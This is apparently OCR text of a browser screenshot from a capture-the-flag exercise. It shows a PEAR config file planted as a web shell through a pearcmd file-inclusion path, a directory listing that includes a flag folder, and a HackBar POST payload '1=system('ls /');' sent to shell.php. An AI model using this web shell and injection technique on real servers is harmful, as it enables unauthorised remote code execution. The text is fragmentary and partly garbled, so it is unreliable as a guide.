 不安全 http://863a5b2d-ae6d-408a-8bf2-4dbde2546951.node5.buuoj.cn:81/shell.php 130% Y
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var /pear/
php";s:8:"data_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var /pear/
data";s:7:"www_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var /pear/
www";s:7:"cfg_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var /pear/cfg";s:7:"ext_dir";s:65:"/
&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var /pear/ext";s:7:"doc_dir";s:66:"/&file=/usr/local/lib/php/
pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var /pear/docs";s:8:"test_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev
etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var /pear/tests";s:9:"cache_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64
media mnt opt proc root run sbin srv start.sh sys tmp usr var /pear/cache";s:12:"download_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt
proc root run sbin srv start.sh sys tmp usr var /pear/download";s:8:"temp_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc root run
sbin srv start.sh sys tmp usr var /pear/temp";s:7:"bin_dir";s:61:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp
usr var /pear";s:7:"man_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var /pear/man";}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://863a5b2d-ae6d-408a-8bf2-4dbde2546951.node5.buuoj.cn:81/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('ls /');